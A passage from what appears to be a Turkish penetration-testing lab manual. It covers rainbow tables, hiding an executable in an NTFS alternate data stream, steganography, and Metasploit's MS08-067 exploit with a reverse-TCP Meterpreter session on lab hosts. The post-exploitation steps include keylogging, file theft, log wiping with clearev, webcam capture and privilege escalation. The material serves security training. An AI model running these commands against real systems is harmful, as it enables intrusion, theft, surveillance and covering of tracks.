

## **4.4: Rainbow Tablosu Oluşturmak**

**Amaç:** Hash kırma işlemi için rainbow tablosu oluşturmak

**Lab Senaryosu:** Oluşturacağımız rainbow tablosununun içereceği karakterler ve boyutlar belirlenerek rainbow tablosu oluşturulur.

#### **Kullanılan işletim sistemi:**

**-** Windows 7

#### **Kullanılan Araçlar:**

**-** winrtgen

#### **Adımlar:**

#### **1.Adım**

Masaüstündeki araçlar klasörü içerisindeki winrtgen klasörüne girilir. Winrtgen.exe çalıştırılır. Yeni bir rainbow tablosu oluşturmak için, add table butonuna basılır. Hash bölümünden oluşturulacak hash türü, min len bölümünden oluşturalacak rainbow tablosunundaki hashlerin minumum kaç karakterden oluşacağı, max len bölümünden oluşturalacak rainbow tablosunundaki hashlerin maksimum kaç karakterden oluşacağı, charset bölümünden karakter seti seçilir. Ok butonuna basılarak hash oluşturma işlemi başlatılır.

#### **Çıktı:**



## **4.5: ADS ile Veri Gizleme**

**Amaç:** Verileri gizlemek

**Lab Senaryosu:** Çalıştırılabilir bir dosya metin belgesinin arkasına saklanır.

## **Kullanılan işletim sistemi:**

**-** Windows 7

### **Adımlar:**

### **1.Adım**

calc.exe C:\Windows\System32 dizininden [C:\test](../Library/Containers/com.apple.mail/C:/test) dizinine kopyalanır. Test dizinine bir metin belgesi oluşturulur.

**Komut:** cd C:\test

notepad metin.txt

### **2.Adım**

Calc.exe type komutu kullanılarak metin belgesinin içerisine saklanır.

**Komut: type C:\test\calc.exe > C:\test\metin.txt:calc.exe** 

#### **3.Adım**

Saklanan çalıştırılabilir dosyayı çalıştırmak için bir kısayol oluşturulur.

**Komut:** mklink backdoor.exe metin.txt:calc.exe

#### **4.Adım**

Oluşturulan backdoor kısayolu çalıştırılır.

#### **Komut:** backdoor.exe

#### **Çıktı:**



## **4.6: Steganography**

**Amaç:** Bir resmin arkasına metin gizlemek

**Lab Senaryosu:** Resim stego programıyla açılır. İçerisine metin yazılarak yada metin belgesi eklenerek kaydedilir.

### **Kullanılan işletim sistemi:**

**-** Windows 7

## **Kullanılan Araçlar:**

- Stego

## **Adımlar:**

## **1.Adım**

Masaüstündeki araçlar klasörü içerisindeki stego programı çalıştırılır. Open image butonuna basılarak metinin gizleneceği resim seçilir.

### **2.Adım**

Sağ taraftaki bölüme metin girilir. Ya da open text diyerek metin belgesi girilebilir. Hide Text butonuna basılarak metin resmin içerisine saklanır.



#### **3.Adım**

Open image butonuna basılıp metin gizli resim açılarak, gizli metin görüntülenebilir.

## **5 – Metasploit**

## **5.1: Exploit Kullanımı**

**Amaç:** Zafiyeti bulunan bir servise exploit ile saldırmak

**Lab Senaryosu:** Zafiyetli sisteme uygun exploit seçilir. Gerekli parametreler girilip exploit işlemi gerçekleştirilir.

### **Kullanılan işletim sistemi:**

**-** Kali Linux

- Windows XP

### **Kullanılan Araçlar:**

**-** msfconsole

**Adımlar:**

#### **1.Adım**

Kullanılacak olan exploit seçilir.

**Komut:** use exploit/windows/smb/ms08\_067\_netapi

#### **Çıktısı:**

use exploit/windows/smb/ms08\_067\_netapi msf exploit(ms08\_067\_netapi) >

#### **2.Adım**

İnfo komutu ile exploit hakkında bilgi alınabilir. Payload seçilmek isteniyorsa, show payloads komutu ile exploit'e uygun payloadlar listelenir.

**Komut:** show payloads



IPv6 TCP Stager (Windows x86) IPv6 TCP Stager with UUID Support (Windows x86) TCP Stager (No NX or Win7) Stager (Windows x86) TCP Stager (RC4 Stage Encryption) TCP Stager with UUID Support (Windows x86) windows/meterpreter/reverse\_hop\_http normal Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager windows/meterpreter/reverse\_http normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stager (wininet) windows/meterpreter/reverse\_https normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet) Reverse HTTPS Stager with Support for Custom Proxy windows/meterpreter/reverse\_ipv6\_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6) windows/meterpreter/reverse\_nonx\_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7) windows/meterpreter/reverse\_ord\_tcp normal Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7) TCP Stager windows/meterpreter/reverse\_tcp\_allports normal Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager windows/meterpreter/reverse\_tcp\_dns normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS) windows/meterpreter/reverse\_tcp\_rc4 normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption) windows/meterpreter/reverse\_tcp\_uuid normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support windows/meterpreter/reverse\_winhttp normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stager (winhttp)

windows/meterpreter/bind\_ipv6\_tcp\_uuid normal Windows Meterpreter (Reflective Injection), Bind windows/meterpreter/bind\_nonx\_tcp normal Windows Meterpreter (Reflective Injection), Bind windows/meterpreter/bind\_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP windows/meterpreter/bind\_tcp\_rc4 normal Windows Meterpreter (Reflective Injection), Bind windows/meterpreter/bind\_tcp\_uuid normal Windows Meterpreter (Reflective Injection), Bind windows/meterpreter/reverse\_https\_proxy normal Windows Meterpreter (Reflective Injection), windows/meterpreter/reverse\_tcp normal Windows Meterpreter (Reflective Injection), Reverse

#### **3.Adım**

Set komutu ile kullanılmak istenen payload seçilir.

**Komut:** set payload windows/meterpreter/reverse\_tcp

#### **Çıktısı:**

set payload windows/meterpreter/reverse\_tcp

## payload => windows/meterpreter/reverse\_tcp

#### **4.Adım**

Show options komutu ile exploiti kullanmak için gereken parametrelere bakılır. Required alanı 'yes' olan alanlar girilmesi zorunlu alanlardır.

#### **Komut:** show options

#### **Çıktısı:**



#### **5.Adım**

Set komutu ile required alanlar doldurulur. Daha sonra exploit komutu verilir.

#### **Komut:**

set rhost 192.168.170.149

set lhost 192.168.170.235

exploit

```
msf exploit(ms08_067_netapi) > set rhost 192.168.170.149
rhost => 192.168.170.149
\sqrt{m} msf exploit(ms08_067_netapi) > set lhost 192.168.170.235
lhost => 192.168.170.235
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.170.235:4444 
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Turkish
[*] Selected Target: Windows XP SP3 Turkish (NX)
[*] Attempting to trigger the vulnerability...
\vert[*] Sending stage (957487 bytes) to 192.168.170.149
[*] Meterpreter session 1 opened (192.168.170.235:4444 -> 192.168.170.149:1056) at 2016-02-04 15:10:50 +0200
```
## **5.2: Metasploit veritabanı bağlantısı**

**Amaç:** Toplanan verileri düzenli bir şekilde saklamak

**Lab Senaryosu:** Postgresql veritabanı oluşturulur. Oluşturulan veritabanı metasploit'e bağlanır. Metasploit gerekli tabloları kendisi oluşturur.

#### **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** msfconsole

**Adımlar:**

**1.Adım**

Postgresql servisi başlatılır.

**Komut:** service postgresql start

**2.Adım**

Postgres kullanıcısına geçilir.

**Komut:** su postgres

#### **Çıktısı:**

su postgres postgres@kali:/root\$

## **3.Adım**

Bir veritabanı kullanıcısı oluşturulur.

**Komut:** createuser msf\_user -P

#### **Çıktısı:**



#### **4.Adım**

Bir veritabanı oluşturulur.

**Komut:** createdb --owner=msf\_user msf\_database

#### **5.Adım**

Oluşturulan veritabanı metasploit'e bağlanır.

**Komut:** db\_connect msf\_user:parola@127.0.0.1:5432/msf\_database

#### **Çıktısı:**

msf > db\_connect msf\_user:[parola@127.0.0.1](mailto:parola@127.0.0.1):5432/msf\_database

 $\left| \begin{smallmatrix} \vert \end{smallmatrix} \right|$  Rebuilding the module cache in the background...

#### **6.Adım**

Veritabanın bağlantı durumuna bakılır.

**Komut:** db\_status

## **Çıktısı:**

msf > db\_status

[\*] postgresql connected to msf\_database

## **5.3: Meterpreter Kullanımı**

**Amaç:** Meterpreter payloadı gönderilmiş sistemle etkileşime geçmek

### **Kullanılan işletim sistemi:**

- Kali Linux
- Windows XP

## **Kullanılan Araçlar:**

**-** msfconsole

#### **Adımlar:**

#### **1.Adım**

Hedef sisteme payload meterpreter olarak ayarlanarak exploit gönderilir

**Komut:** use exploit/windows/smb/ms08\_067\_netapi

set payload windows/meterpreter/reverse\_tcp

set rhost 192.168.170.149

set lhost 192.168.170.234

exploit

#### **Çıktısı:**

msf > use exploit/windows/smb/ms08\_067\_netapi msf exploit(ms08\_067\_netapi) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp msf exploit(ms08\_067\_netapi) > set rhost 192.168.170.149 rhost => 192.168.170.149 msf exploit(ms08\_067\_netapi) > set lhost 192.168.170.234 lhost => 192.168.170.234 msf exploit(ms08\_067\_netapi) > exploit [\*] Started reverse TCP handler on 192.168.170.234:4444 [\*] Automatically detecting the target... [\*] Fingerprint: Windows XP - Service Pack 3 - lang:Turkish [\*] Selected Target: Windows XP SP3 Turkish (NX) [\*] Attempting to trigger the vulnerability...  $\vert$ [\*] Sending stage (957487 bytes) to 192.168.170.149 [\*] Meterpreter session 1 opened (192.168.170.234:4444 -> 192.168.170.149:1039) at 2016-02-09 11:09:47 +0200 meterpreter >

#### **2.Adım**

Açılan oturum background komutu ile arkaplana atılabilir.

**Komut:** background

#### **3.Adım**

Açık oturumlar sessions komutu ile görüntülenebilir.

**Komut:** sessions

#### **Çıktısı:**



#### **4.Adım**

Açık bir oturuma dönmek için sessions -i <session id> komutu kullanılır.

**Komut:** sessions -i 1

#### **Çıktısı:**

```
msf exploit(ms08_067_netapi) > sessions -i 1
\vert[*] Starting interaction with 1...
meterpreter >
```
## **5.Adım**

Çalışan processes'leri görmek için ps komutu kullanılır. Meterpreterin çalıştığı processi görmek için ise getpid kullanılır. Meterpreterın çalıştığı process'i değiştirmek için migrate kullanılır.

**Komut:** migrate 1732

#### **Çıktısı:**

```
meterpreter > getpid
Current pid: 1124
meterpreter > migrate 1732
[*] Migrating from 1124 to 1732...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1732
```
#### **6.Adım**

pwd komutu ile çalışma dizini görüntülenebilir. cd komutu ile çalışma dizini değiştirilebilir. ls

komutu ile dosya ve dizinler listelenebilir. Mkdir komutu ile dizin oluşturulabilir. Rm komutu ile dosya silinebilir. Cat komutu ile bir dosyanın içeriği görüntülenebilir. Bir dosyayı düzenlemek için edit komutu kullanılabilir.

### **7.Adım**

Search komutu ile sistemde arama yapılabilir. ".doc" uzantılı dosyaları arama örneği:

**Komut:** search -f \*.doc

### **Çıktısı:**

#### meterpreter > search -f \*.doc

Found 4 results...

c:\Documents and Settings\Administrator\Templates\winword.doc (4608 bytes)

c:\Documents and Settings\Administrator\Templates\winword2.doc (1769 bytes)

c:\Documents and Settings\Default User\Templates\winword.doc (4608 bytes)

c:\Documents and Settings\Default User\Templates\winword2.doc (1769 bytes)

#### **8.Adım**

Upload komutu ile hedef sisteme dosya yüklenebilir. Download komutu ile ise sistemden dosya çekilebilir.

#### **Komut:** download kaynak hedef

#### **Çıktısı:**

```
meterpreter > download C:\\test.txt /root/Masaüstü
[*] downloading: C:\test.txt -> /root/Masaüstü/test.txt
[*] download : C:\test.txt -> /root/Masaüstü/test.txt
```
## **9.Adım**

Sistemin arp önbelleğine bakmak için arp komutu kullanılabilir. Sisteme yeni bir route eklemek için: route add <subnet> <netmask> <gateway>, sistemden route silmek için: route delete <subnet> <netmask> <gateway> komutları kullanılabilir. Sistemin ip bilgisine bakmak için ipconfig kumutu kullanılabilir.

#### **Komut:** ipconfig

```
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
```
Name : AMD PCNET Ailesi PCI Ethernet Bagdastricisi - Paket Zamanlayicisi Mini Baglanti Noktasi Hardware MAC : 11:2d:b3:31:b2:5f  $MTU$  : 1500 IPv4 Address : 192.168.170.149 IPv4 Netmask : 255.255.255.0 Interface 65540 ============ Name : Bluetooth Device (Personal Area Network) Hardware MAC : 25:3e:12:13:2a:b1 MTU : 1500

### **10.Adım**

Komut çalıştırmak için execute komutu kullanılabilir.

**Komut:** execute -f cmd.exe

#### **Çıktısı:**

meterpreter > execute -f cmd.exe Process 2980 created.

#### **11.Adım**

Meterpreter'ın hangi kullanıcı yetkileriyle çalıştığını görmek için getuid komutu kullanılabilir.

**Komut:** getuid

#### **Çıktısı:**

meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

#### **12.Adım**

Bir process'i sonlandırmak için kill <süreç id> komutu kullanılabilir.

**Komut:** kill <süreç id>

#### **Çıktısı:**



#### **13.Adım**

Hedef sistem hakkında bilgi almak için sysinfo komutu kullanılabilir.

**Komut:** sysinfo

#### **Çıktısı:**

#### meterpreter > sysinfo

Computer : OEM OS : Windows XP (Build 2600, Service Pack 3). Architecture : x86 System Language : tr\_TR Domain : TESTLAB Logged On Users : 2 Meterpreter : x86/win32

#### **14.Adım**

Hedef sistemin komut satırına geçmek için shell komutu kullanılabilir.

#### **Komut:** shell

#### **Çıktısı:**



#### **15.Adım**

Hedef sistemin kayıtlarını temizlemek için clearev komutu kullanılabilir.

Komut öncesi sistem kayıtları:



#### **Komut:** clearev

#### **Çıktısı:**

#### meterpreter > clearev

[\*] Wiping 618 records from Application...

[\*] Wiping 1936 records from System...

[\*] Wiping 1 records from Security...

Komut sonrası sistem kayıtları:



#### **16.Adım**

Klayvede basılan tuşları dinlemek için keyscan\_start komutu kullanılabilir. Dinlenilen tuşları görmek için keyscan\_dump komutu kullanılabilir. Dinleme işlemini bitirmek için ise keyscan\_stop komutu kullanılabilir.

**Komut:** keyscan\_start

keyscan\_dump

keyscan\_stop

#### **Çıktısı:**

meterpreter > keyscan\_start Starting the keystroke sniffer... meterpreter > keyscan\_dump Dumping captured keystrokes... hotmail.com <Return> test@hotmail.com <Tab> 1234567 <Return> meterpreter > keyscan\_stop Stopping the keystroke sniffer...

**Pr** Regiet

#### **17.Adım**

Hedef sistemden ekran görüntüsü almak için screenshot komutu kullanılır.

**Komut:** screenshot

#### **Çıktısı:**

# meterpreter > screenshot Screenshot saved to: /root/nLhUGppd.jpeg ☆ 自 ↓ 合 色 Google Google'da Ara Kendimi Şanslı Hissediyorum

#### **18.Adım**

Hedef sistemdeki kameraları görüntülemek için webcam\_list komutu kullanılabilir. webcam\_snap -i <aygıt id> komutu ile istenilen kameradan görüntü alınabilir.

#### **19.Adım**

Getsystem komutu ile yetki yükseltme işlemi yapılabilir. Yetki yükseltme işlemi başarıyla

gerçekleşirse SYSTEM yetkilerine sahip olacaktır.

#### **Komut:** getsystem

#### **Çıktısı:**

